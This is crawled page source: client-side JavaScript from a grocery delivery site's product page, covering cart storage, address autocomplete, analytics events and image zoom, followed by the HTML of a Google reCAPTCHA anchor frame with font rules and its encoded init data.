                    ff.splice(i, 1);
                    i--;
                    mf++;
                    window.localStorage.setItem("cart_food", JSON.stringify(ff));
                    updateMiniCart();
                }
            }
        }
        var totalmm = parseInt(mf);
        if (totalmm > 0) {
            removestorefromcartbysection();
        }
    }
function removestorefromcart() {
    var storelist = window.localStorage.getItem('rstore');
    if (storelist != null && storelist != '') {
        var ttstore = storelist.split(',');
        var mm = 0;
        var cart = window.localStorage.getItem('cart_grocery');
        var dd = (cart != null && cart != '') ? JSON.parse(cart) : [];

        if (dd.length > 0) {
            for (var i = dd.length - 1; i >= 0; i--) { // loop backwards
                if (dd[i].section != 'moments') {
                    if ($.inArray(dd[i].sid, ttstore) >= 0) {
                        dd.splice(i, 1);
                        mm++;
                    }
                }
            }
            window.localStorage.setItem("cart_grocery", JSON.stringify(dd));
            updateMiniCart();
        }

        var mf = 0;
        cart = window.localStorage.getItem('cart_food');
        var ff = (cart != null && cart != '') ? JSON.parse(cart) : [];

        if (ff.length > 0) {
            for (var i = ff.length - 1; i >= 0; i--) { // loop backwards
                if (ff[i].section != 'moments') {
                    if ($.inArray(ff[i].sid, ttstore) >= 0) {
                        ff.splice(i, 1);
                        mf++;
                    }
                }
            }
            window.localStorage.setItem("cart_food", JSON.stringify(ff));
            updateMiniCart();
        }

        var totalmm = parseInt(mm) + parseInt(mf);
        if (totalmm > 0) {
            removestorefromcart(); // recursive cleanup if needed
        } else {
            window.localStorage.setItem("rstore", '');
        }
    }
}
    // Bias the autocomplete object to the user's geographical location,
    // as supplied by the browser's 'navigator.geolocation' object.
    function geolocate() {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function (position) {
                var geolocation = {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude
                };
                var circle = new google.maps.Circle({
                    center: geolocation,
                    radius: position.coords.accuracy
                });
                autocomplete.setBounds(circle.getBounds());
            });
        }
    }
    $('#zipsearch input').keydown(function (e) {
        if (e.keyCode == 13) {
            e.preventDefault();
            return false;
        }
    });
    $('.myInputMiddle').slidinput({
        mode: 'middle',
        scaling: 0.5,
    });
    function submitmainaddress() {
        var unique = 10;
        if ($("#autocomplete10").val() != '') {
            $("#autocomplete11").val($("#autocomplete10").val());
        }
        if ($("#autocomplete10").val() == '' || $("#tempstreet").val() == '') {
            $("#autocomplete10").val($("#autocomplete11").val());
            $("#tempstreet").val($("#autocomplete11").val());
        }
        if ($("#zipcode").val() == '' || $("#tempstreet").val() == '' || $("#locality10").val() == '' || $("#administrative_area_level_110").val() == '') {
            msg = "Google does not recognize your address. Your street name needs to be revised.";
            document.getElementById("errormsgforgoogle11").innerText = msg;
            document.getElementById("errormsgforgoogle11").style.display = 'block';
            document.getElementById("errormsgforgoogle12").innerText = msg;
            document.getElementById("errormsgforgoogle12").style.display = 'block';
        } else {
            $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
            $("#mainzipform").val('yes');
            $("#mainzipurl").val('');
            $("#mainzipurltype").val('');
            $("#autocomplete11").parent('label').addClass('filled');
            $("#zipcode").parent('label').addClass('filled');
            document.getElementById("errormsgforgoogle11").innerText = '';
            document.getElementById("errormsgforgoogle11").style.display = 'none';
            document.getElementById("errormsgforgoogle12").innerText = '';
            document.getElementById("errormsgforgoogle12").style.display = 'none';
            document.getElementById('showpartwise' + unique).style.display = 'block';
            $("#submitzipformoncross").trigger('click');
        }
    }
    function openaddresspophome(banurl, urltype) {
        document.getElementById("autocomplete12").value = '';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        document.getElementById("errormsgforgoogle12").innerText = '';
        document.getElementById("errormsgforgoogle12").style.display = 'none';
        $("#mainzipform").val('no');
        $("#mainzipurl").val(banurl);
        $("#mainzipurltype").val(urltype);
        getaddresslist();
    }
    $('#zipForm input').keydown(function (e) {
        if (e.keyCode == 13) {
            e.preventDefault();
            return false;
        }
    });
</script>
<script>
    function saveuseractivityonsite(uid, zipcode, sectionslug, sectionid, categoryid, subcategoryid, pid, addtocartflag, qty, sid) {
        console.log(uid + 'ww');
        if (uid > 0) {
            console.log(zipcode + 'zzz');
            if (sectionid == '' || sectionid == null) {
                sectionid = 0;
            }
            if (sid == '' || sid == null) {
                sid = 0;
            }
            $.ajax({
                url: 'https://ormwebapi.quicklly.com/common/user_activity',
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                data: JSON.stringify({
                    "uid": uid,
                    "zipcode": zipcode,
                    "sectionName": sectionslug,
                    "sectionID": sectionid,
                    "categoryID": categoryid,
                    "subCategoryID": subcategoryid,
                    "pid": pid,
                    "addToCartStatus": addtocartflag,
                    "quantity": qty,
                    "sid": sid,
                    "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].hV-tMhNT8QvdjZXR0NPghE24zSWpapZphN4rI-gqFdw"
                }), success: function (data) {
                    var parsed_data = JSON.parse(JSON.stringify(data));
                    console.log(parsed_data);
                }
            });
        }
    }
    $('.topmenuslider').slick({
        infinite: false,
        slidesToScroll: 8,
        slidesToShow: 9,
        autoplay: false,
        arrows: true,
        variableWidth: false,
        prevArrow: '<i class="left round" style="right: 0px; display:none;"><img src="images/llslidev.svg"></i>',
        nextArrow: '<i class="right round" style="right: 0px;"><img src="images/rrslide.svg"></i>',
        centerMode: false,
        dots: false,
        responsive: [
            {
                breakpoint: 2700,
                settings: {
                    slidesToShow: 9,
                    slidesToScroll: 4
                }
            },
            {
                breakpoint: 1600,
                settings: {
                    slidesToScroll: 4,
                    slidesToShow: 9
                }
            },
            {
                breakpoint: 1400,
                settings: {
                    slidesToScroll: 5,
                    slidesToShow: 9
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToScroll: 5,
                    slidesToShow: 9
                }
            }
        ]
    });
    $('.topmenuslider .right.slick-arrow.round').on('click', function (e) {
        $('.topmenuslider .left.slick-arrow.round').addClass('showboxon');
    });
    $(document).on("click", ".custom-buttonon ", function (e) {
        e.preventDefault();
        e.stopPropagation();
        $('#zipsearch').find('input').removeClass('error');
        AAddressValidator.resetForm();
        if ($("#autocomplete10").val() !== '') {
            document.getElementById('autocomplete11').value = $("#autocomplete10").val();
            $("#autocomplete11").parent('label').addClass('filled');
        }
        document.getElementById('addentrytype').value = 'manuval';
        document.getElementById('showpartwise10').style.display = 'block';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        $('.formstepone').hide();
        $('#masrkmark').hide();
        $('#savedaddresslist').hide();
        $('.modal-header-headtxt h3').text('Add new address');
        $('#addshowmsg').show();
        $("#zipsubmitbtn").removeClass('disabledbtn');
    });
    $(document).on("click", ".custom-buttononn ", function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('addentrytype').value = 'manuval';
        document.getElementById("suggestionsn").style.display = 'none';
        document.getElementById('showpartwise10').style.display = 'block';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        $('.formstepone').hide();
        $('#masrkmark').hide();
        $('#savedaddresslist').hide();
        $('.modal-header-headtxt h3').text('Add new address');
        $('#addshowmsg').show();
        $("#zipsubmitbtn").removeClass('disabledbtn');
    });
    $(document).on('keypress', '.onlycharacterwithspace', function (event) {
        var regex = new RegExp("^[a-zA-Z ]+$");
        var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
        if (!regex.test(key)) {
            event.preventDefault();
            return false;
        }
    });
    $(document).on('click', '.clsProd', function (e) {

        var $card = $(this);

        var itemId = $.trim($card.find('.clsProdAdd').data('pid'));
        var sname = $.trim($card.find('.clsProdAdd').data('sname'));
        var price = $.trim($card.find('.clsProdAdd').data('price'));
        var itemName = $.trim($card.find('.clsProdAdd').data('name'));
        dataLayer.push({
            event: 'select_item',
            ecommerce: {
                items: [
                    {
                        item_id: itemId,
                        item_name: itemName,
                        brand: sname,
                        price: price
                    }
                ]
            }
        });
        console.log(dataLayer);
    });
    $(document).on('click', '.productwrap', function (e) {

        var $card = $(this);

        var itemId = $.trim($card.find('.clsaddbtn').data('pid'));
        var sname = $.trim($card.find('.clsaddbtn').data('sname'));
        var price = $.trim($card.find('.clsaddbtn').data('price'));
        var itemName = $.trim($card.find('.clsaddbtn').data('name'));
        dataLayer.push({
            event: 'select_item',
            ecommerce: {
                items: [
                    {
                        item_id: itemId,
                        item_name: itemName,
                        brand: sname,
                        price: price
                    }
                ]
            }
        });
        console.log(dataLayer);

    });
    $(document).on('click', '#btn-login', function (e) {
        dataLayer.push({
            event: "login",
            method: "Email",
            platform: "Website" // or "app"
        });
        console.log(dataLayer);
    });
    $(document).on('click', '#btn-reg', function (e) {
        dataLayer.push({
            event: "sign_up",
            method: "Phone",
            user_type: "customer", // or "vendor", "admin", etc.
            platform: "Website" // or "app"
        });
        console.log(dataLayer);
    });
    $(document).on('click', '#appllymaincoupon', function (e) {
        if ($("#e-vouchercode").val() != '') {
            var cartdatalayer = getAllCart();
            var itemsv = cartdatalayer.map(p => {
                return {
                    item_id: p.pid,
                    item_name: p.name,
                    item_brand: p.sname,
                    item_category: p.section_type,
                    price: parseFloat(p.price),
                    quantity: parseInt(p.qty)
                };
            });
            dataLayer.push({
                event: 'apply_coupon',
                ecommerce: {
                    coupon: $("#e-vouchercode").val(),
                    items: itemsv
                }
            });
            console.log(dataLayer);
        }
    });


</script>    <style>
        .clsProd {
            border-right: 1px solid #eee;
        }
    </style>
    <script type="text/javascript" src="js/cart.js?v=1760688306"></script>
    <script type="text/javascript" src="/plugin/easyzoom/easyzoom.min.js"></script>
    <script type="text/javascript">

saveViewDataProductView('Viewed Product', 'Grocery', "118", "", "31363", "24 WHOLE WHEAT FLOUR", "8.49","https://www.quicklly.com/upload_images/product/1596659974-24-whole-wheat-flour.jpg",'https://www.quicklly.com/grocery-store/24-whole-wheat-flour/31363','8.49','GROCERY');


        restoreProdQty(true);
        var limit = 20;
        var start = 0;
        var action = 'inactive';
        var show_loader = true;
        var shopstorearr = '';
        var product_id = 31363
        $(document).ready(function () {
            $('.easyzoom').easyZoom();
            $("#prod-loader").hide();
            load_food_data(limit, start);
        });


        function load_food_data(limit, start) {
            $("#prod-bottom-loader").show();
            $.ajax({
                url: "ajax-list-products-detail.php",
                method: "POST",
                data: { limit: limit, start: start, shopstorearr: shopstorearr, product_id: product_id },
                cache: false,
                success: function (data) {

                    $('#load_data').append(data);
                    lazyload();
                    $('.clsGrocerySubCat .clsSlider').slick({
                        infinite: false,
                        slidesToShow: 5,
                        slidesToScroll: 1,
                        autoplay: false,
                        variableWidth: true,
                        arrows: true,
                        prevArrow: '<i class="left round">&#x2039;</i>',
                        nextArrow: '<i class="right round">&#x203A;</i>',
                        centerMode: false,
                        dots: false
                    });
                    $("#prod-bottom-loader").hide();
                }
            });
        }
        function imageZoom(imgID, resultID) {
            var img, lens, result, cx, cy;
            img = document.getElementById(imgID);
            result = document.getElementById(resultID);

            /*create lens:*/
            lens = document.createElement("DIV");
            lens.setAttribute("class", "img-zoom-lens");
            /*insert lens:*/
            img.parentElement.insertBefore(lens, img);
            /*calculate the ratio between result DIV and lens:*/
            //cx = result.offsetWidth / lens.offsetWidth;
            //cy = result.offsetHeight / lens.offsetHeight;
            cx = 450 / lens.offsetWidth;
            cy = 450 / lens.offsetHeight;
            /*set background properties for the result DIV:*/
            //result.style.backgroundImage = "url('" + img.src + "')";
            result.style.backgroundImage = "url('https://www.quicklly.com/upload_images/product/1596659974-24-whole-wheat-flour.jpg')";
            result.style.backgroundSize = (15 * cx) + "% " + (15 * cy) + "%";
            /*execute a function when someone moves the cursor over the image, or the lens:*/
            lens.addEventListener("mousemove", moveLens);
            img.addEventListener("mousemove", moveLens);
            /*and also for touch screens:*/
            //lens.addEventListener("touchmove", moveLens);
            //img.addEventListener("touchmove", moveLens);

            function moveLens(e) {
                var pos, x, y;
                /*prevent any other actions that may occur when moving over the image:*/
                e.preventDefault();
                /*get the cursor's x and y positions:*/
                pos = getCursorPos(e);
                /*calculate the position of the lens:*/
                x = pos.x - (lens.offsetWidth / 2);
                y = pos.y - (lens.offsetHeight / 2);
                /*prevent the lens from being positioned outside the image:*/
                if (x > img.width - lens.offsetWidth) {
                    x = img.width - lens.offsetWidth;
                }
                if (x < 0) {
                    x = 0;
                }
                if (y > img.height - lens.offsetHeight) {
                    y = img.height - lens.offsetHeight;
                }
                if (y < 0) {
                    y = 0;
                }
                /*set the position of the lens:*/
                lens.style.left = x + "px";
                lens.style.top = y + "px";
                /*display what the lens "sees":*/
                result.style.backgroundPosition = "-" + (x * cx) + "px -" + (y * cy) + "px";
            }
            function getCursorPos(e) {
                var a, x = 0, y = 0;
                e = e || window.event;
                /*get the x and y positions of the image:*/
                a = img.getBoundingClientRect();
                /*calculate the cursor's x and y coordinates, relative to the image:*/
                x = e.pageX - a.left;
                y = e.pageY - a.top;
                /*consider any page scrolling:*/
                x = x - window.pageXOffset;
                y = y - window.pageYOffset;
                return { x: x, y: y };
            }
        }
        if (showpopup == true) {
            $('body').toggleClass('modal-open');
            $("#dvDialog-showpopupforunavialablezip").toggleClass('show');
        }
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU&co=aHR0cHM6Ly93d3cucXVpY2tsbHkuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=cjpfmwu4kqpf
body_size: 45129
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="1jtdpMnssBb2vz7PuPoznQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="1jtdpMnssBb2vz7PuPoznQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1jtdpMnssBb2vz7PuPoznQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22exHDql1Iwo3Ch8OEYFMXwonChjPDiyk0csKVU391fDUgD8K0dXhOIMOVI8OdREzDosO5d3HDpsKLwopdc3HCo8KswpPDj1HDp0HDqmhew5/CosK0IsOgScK8cX7DkMOPbsOvwrPCghrCrwtawrLCi8Kow5vClV7DrRnDlsOWP8KCFXRWKcKfw7bDpcKAwpU7w7zDv8OySMO9w65gwrwYby/DtMKrw4gxdAdzwpJlNwbCuwXCpBnClB1Ew6QdaMKvwr3DsixIwr9kP27DsSrCqsKLA0FEw4QTRMKKwoMqVMKVw6QMF3fCr1TDrBRtwqnDuMKuw6k8w5dPKRvDvMOVw5/DrQM8wqDCji/[base64]/G8Kow5x2L1EHDsOLwo/ClDPDgC7ChMOQTVNBwoIpwoZnTMKiaj7ChMOQw67CkSbCk1p0w4bDqlnDhQLCpQVBwo7Dm8O4wqk7w7cVacK5JnrCu8KlJMOxwp3DigcAwo/DncKPETk4YMOxNF0pUMONakHDh8Kdw5bDontAOi4ew4rCosOHw5RgwrjDqkrCoRNxw6zCrgRkwqgGQwE1YH7CjcKvw5/CnsKww6I/OhXCtyttwr1xAMK2R8KlwpzCqyAVfALClX7DunwHw7k9w53Dpjt2S3VBO8Ktw4Rcw4BfwpYIw7TDmy7CvQXCpMKuwr/DuDULdsKdwrTDuwktTsOPw57DoMKow6XDsmvCg11EWMOBIcK3NcKzw4nDj8KMAzgvwpHCpMOaVVkFNsKZDAXCj0ojwqxndQpAZ8OpRW3Dr1nCvcOAMMO3ZxjChGQmQ8Kjf8KPwojDrldMScO1wqrCncKSw4/CgRBxw4RSCcONw54DCEzDhhAXCnRtw50kwrI3X8OJOmRQRsKPc3fDkU0hSsOww4UGw4DCrsO7asKCw4bDj8K/wqwIIxnClcKwwo3CnEbCkngcwr0Rw6ZRw6XCkU3DsMOTK8KDw5opPMKPR8KPwoVDM8O9w4NLw6rDosK5w7PCoXXDpWNzRsOPw5cMFTjCqsK7IcKceMOmcR8dH2HCpsOBbQM2fMOeY8Omw79dIFfDuX02JBxpwrxfw74yBsKPScO+w4DDmj/CqnFfZV7CuRHDo8K+LcKdRFg7w4sreRLCt3ZMwr87w5zDr8KTG3XDrBHDh8KJQ8OWWsOew5QBb8OIC8KEX3bDiQRxFMOKwr/CvQkJw6nDusOxUsKceMK6M0lFw5lew6tZw5gFJjRYXWHDuSXCpMOcOhtKw7nCmcOWwoLCoktsw4A/[base64]/CmMOxKsKTw5dWw49sasOiw48sZsKDwpHCulHCscOEwozCrx9qY8KKwopFYgXDnsKTUVvCgMKMQwZ9L3nCl33DrxdPwr4nKsKMb8OswqTCpMKWJxbDicOpw5HCm8K3w7d0wqIGSsK4w4nDhsK/w7XChRfCpcOTeAlfdy7Dr8OjwpF/DxwRw7rDokUsGsKMw4MQHcKPSkfDojfClULChHwJCDDDkcO7wr9CJcOAORjCmsKRHVtRwpbDlcKmwqHDrnDDrUx+w7kuTcKZMsOkXRk7wqXClS/DrcO3Ck7DhENDwo/DvMKIwrMkD8OKTHXCu8KebGjCnUlkdcOxDsKlwqDDocKEWMK4OMOjHVpfwpjCrMK4wrbDm8KqIy7DiMOow7JZA8Ktw5TDg8KAw7pMOiXCgsKwDCYCeyDDtMO6w7jCk8KcTmwsXsO2N8OgwrU6wqkiVUTDq8OAwpsGwrzChE/DjE/[base64]/wp/DhhnDocKXwrFuSjXDlhVywoMOf8OLw60Zw6h/[base64]/DjsKCcAs4HcKKw4DDn2lrw7fCshjDqMOid2DDlg5LaT9rw6DDrk3CpsKBwrLDrE9wwokrw7V2wro9fHHDjQfDmMK3w6DDm8K2TMKKU34iQivDnsKfPSTDvU8FwoDDs1J2w4dqAFJAAw50wp3CjMKyDTMHwrzCikZkw543wp/CisOtWiLDjcKowrzCjXfDsEFVw5DCsMKwC8KBwp/CmcO/w7hnwrZdAsOsDcOfHcOIwobCnsKpwqHDjEjCvCnDg8O0TsK8w6PCqcKcScOlwqI/HT/ClwzDoUpWwqvDpRZ9wo7DocKTJMOLWcKTNyPDrVfCk8OgScOjwo5qw4/CtsKVwpfDrRI7A8OQIG/CnVLCs3rCmWbDiiE4wrU/RsKzw47DqcK5wrlGSmLClXAbFXbDicOcfcKkPBdmw44Hc8O/KMKQwrbCv8KqAyPDlcO8woLDnwA8wozCocOsT8OgfsORQw3CqsOgMMObTwdew4cQwr/[base64]/DssKQw73CuzvCh8OnbjM+wq3DhFgvAMK6wpLDtcOZV8OBB8ONwp7DmXp3Jl3DiTPDhsOVwrbDt1rDjMOqIn/CsMKrw4wocy7CnS3DixLDuA7Ci2sww4nDsWlHKhsTTMO1ahoGVDrCg8ORHFI0GMKfT8OOwo05w4BKeMKFNXERwqPDqMKBbDXCqsKKcsKDw5ILw6AQfnwEwoPDr1HCpisww7ZZw4gQKMO/w4VRVy3DmsK3eUp2w7rDkcKFw5/[base64]/N0AxOsKfQMKMCATDlMKROMOkwr/[base64]/[base64]/w4s/wqrDizg/Zy/ClMOfW8KKw6bDjcKZMMOlXcO1NRvDjcKlw47DkydiwpHCtMKDKcO7woorAsOvwozCihx4YAM9wr5gaF7DvQhpw57CnsO/[base64]/DrsODChHCmA8Jc8OPM8Odw7/ChQUfw69uw4HDiTV6DcOYwq3DmcORwrbDoMKew6lmEcKxwpw4w7XDiQFwUkI/AcK1wpfDs8OAworCvcOTZHUrIHVFD8OAwpN1w40Jw7vDgMO+woXCmHEnwoFzwrLCk8KZw5LCgsKceTZ7wptJJjgtw6zDszJIw4BmwoXCgcOuwrhZIyoULMOvwrJwwrIQFBZdYMKHw7gHcQ5hRBjCm1/DlgUFwo/CtUbDocKwOGZrecKFwqvDhjjDpQQmOkTDj8Otw4w3wrxXGMKVw7/DkMKhwoLDhsOCwpTCjcO8IcKbwr/CmznDpsKrwq4LOsKGGUx4woDCtMO2w5nCqlnDnG5Yw6vCp0gfw4AZw7/[base64]/[base64]/wq1CK8Obw6hMJcO6w4hJS8K9XDQxwrhfw4TCh8KEw5zCmcK6XMOKwofCjVdiw5jClFLCl8K+esO1DcODwpUXIsK9GcObw78eEcO1w6bDl8O5dmoZwqtOUMOjw5FMw70nw6/DsyTCly3ChcK7woXDmcKrwozCin/CtsKXw5vDrMK1S8O/BE0eBBFvcHPCl0M